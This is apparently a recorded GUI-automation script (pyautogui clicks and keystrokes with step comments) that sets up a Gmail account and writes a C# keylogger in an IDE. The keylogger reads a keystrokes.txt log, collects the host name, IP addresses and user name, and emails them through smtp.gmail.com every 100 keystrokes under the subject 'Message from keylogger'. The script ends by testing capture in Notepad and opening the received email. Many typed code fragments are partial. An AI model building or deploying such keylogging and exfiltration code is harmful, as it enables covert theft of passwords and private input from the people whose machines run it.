
# Submit John Doe's signup details and accept the suggested available username to finish creating the account.
pyautogui.write('John')

pyautogui.click(499, 444)

pyautogui.click(302, 378)

# Move past the Gmail welcome screen keeping the Default inbox view.
pyautogui.click(506, 454)

pyautogui.click(506, 455)

pyautogui.moveTo(348, 193)

# Scroll to the end of the keystroke loop in Program.cs to place the email-sending plan comment.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Declare static void SendNewMessage() after Main with a comment about sending the text file's contents.
pyautogui.write('// main')

pyautogui.write('static void')

pyautogui.write('SendNewMessage()')

pyautogui.write('// send the contents of the text file to an')

# Get the MyDocuments folder path into folderName and begin filePath = folderName + @"\".
pyautogui.write('String folderName = Environment.GetFolderPath(Environment.')

pyautogui.write('SpecialFolder.MyDocument')

pyautogui.write('string')

pyautogui.write('filePath =')

pyautogui.write('folderName + @"\\')

# Reuse the keystrokes name from line 31 so filePath ends with \keystrokes.txt.
pyautogui.scroll(3)

pyautogui.doubleClick(408, 182)

pyautogui.scroll(-3)

pyautogui.write('keystrokes.txt')

# Read the whole log file into String logContents with File.ReadAllText(filePath).
pyautogui.write('S')

pyautogui.write('tring logContent')

pyautogui.write('s = File.ReadAllText(filePath);')

# Add a create-an-email-message comment and DateTime now = DateTime.Now;.
pyautogui.write('// create')

pyautogui.write('an email addr')

pyautogui.write('mes')

pyautogui.write('sage')

pyautogui.write('DateTime now =')

pyautogui.write('DateTime.Now;')

# Set subject to "Message from keylogger" and begin var host =.
pyautogui.write('string subject =')

pyautogui.write('"Message from keylog"')

pyautogui.write('var host =')

# Complete var host = Dns.GetHostEntry(Dns.GetHostName()); using IntelliSense.
pyautogui.scroll(3)

pyautogui.write('D')

pyautogui.write('ns')

pyautogui.write('.')

pyautogui.write('Get')

pyautogui.write('HostEntry')

pyautogui.write('()')

pyautogui.write('Dns.GetHostName(')

# Write an empty foreach over host.AddressList and declare string emailBody = "";.
pyautogui.write('foreach')

pyautogui.write('(var addre)')

pyautogui.write('AddressList')

pyautogui.write('string')

pyautogui.write('emailBody')

pyautogui.write('= "";')

# Append each address and a "\n User: " + Environment.UserName line to emailBody.
pyautogui.write('emailBody += ad')

pyautogui.write('emailBody +=')

pyautogui.write('"\\n User: " +')

pyautogui.write('Environment.UserDomainName + " \\\\')

# Append "\nhost " + host and "\ntime: " + now.ToString() to emailBody.
pyautogui.write('+= "\\host " + host;')

pyautogui.write('"\\ntime"')

pyautogui.write(': " + now.ToString();')

# Create SmtpClient client = new SmtpClient("smtp.gmail.com", 587), importing its namespace via the suggested fix.
pyautogui.write('Sm')

pyautogui.write('tpC')

pyautogui.write('lient')

pyautogui.write('client =')

pyautogui.click(287, 430)

pyautogui.write('new SmtpClient("')

pyautogui.write('smtp.gmail')

pyautogui.write('.com",')

pyautogui.write('587')

# Declare MailMessage mailMessage = new MailMessage() and begin setting mailMessage.From.
pyautogui.write('MailMessage')

pyautogui.write('mailMessage = new MailMessage();')

pyautogui.write('mailMessage.From')

pyautogui.write('= new E')

pyautogui.write('mailMessage.To.Add')

pyautogui.write('()')


pyautogui.write('mail')

pyautogui.write('Message.Subject')

pyautogui.write('= subject;')

# Add client.UseDefaultCredentials = false; to turn off the SMTP client's default credentials.
pyautogui.write('t.')

pyautogui.write('UseDefaultCredentials')

pyautogui.write('= false;')

# Add client.EnableSsl = true; below the UseDefaultCredentials line.
pyautogui.write('clien')

pyautogui.write('.EnableSsl')

pyautogui.write('= true;')

pyautogui.write('lient.Credentials')

pyautogui.write('= new Sys')

pyautogui.write('tem.Net.')


pyautogui.write('" "')


# Assign mailMessage.Body = emailBody; and locate where emailBody is built.
pyautogui.write('emailBody;')

pyautogui.scroll(3)

pyautogui.doubleClick(353, 390)

pyautogui.moveTo(543, 308)

# Append logContents to emailBody after the time line and add client.Send(mailMessage);.
pyautogui.click(447, 258)

pyautogui.write('emailBody += l')

pyautogui.write('ogContents;')

pyautogui.write('t.')

pyautogui.write('Send(m')

# Save, then add a SendNewMessage(); call right after the file-writing block in the loop.
pyautogui.press('ctrl+s')

pyautogui.click(316, 268)

pyautogui.write('SendNewMessage')

pyautogui.write('();')

# Add the comment // send every 100 characters typed. above the SendNewMessage() call.
pyautogui.click(298, 375)

pyautogui.write('//')

pyautogui.write('send every')

pyautogui.write('100 characge')

pyautogui.write('rs typed.')

pyautogui.moveTo(343, 406)

pyautogui.moveTo(224, 230)

# Declare static int numberOfKeystrokes = 0; under the keystrokes comment in the Program class.
pyautogui.write('numberOfKeystrokes')

pyautogui.write('= 0;')

pyautogui.write('int')

pyautogui.moveTo(169, 250)

pyautogui.write('long')

# Add numberOfKeystrokes++; after the file-writing block to count each captured key.
pyautogui.scroll(3)

pyautogui.click(304, 316)

pyautogui.write('numberOfKeystrokes++;')

# Wrap SendNewMessage(); in if (numberOfKeystrokes % 100 == 0) { }.
pyautogui.write('if (numberOfKeystrokes %')

pyautogui.write('100')

pyautogui.write('== 0')

pyautogui.write('SendNewMessage();')

pyautogui.moveTo(474, 425)

pyautogui.click(393, 388)

# Start the keylogger and type 'hello this is a new message' in Notepad so the keys appear in the console.
pyautogui.click(256, 34)

pyautogui.click(258, 34)

pyautogui.write('hello this i')

pyautogui.write('s a new messag')

# Open the 'Message from keylogger' email in the Gmail inbox.
pyautogui.click(326, 164)

pyautogui.moveTo(647, 286)
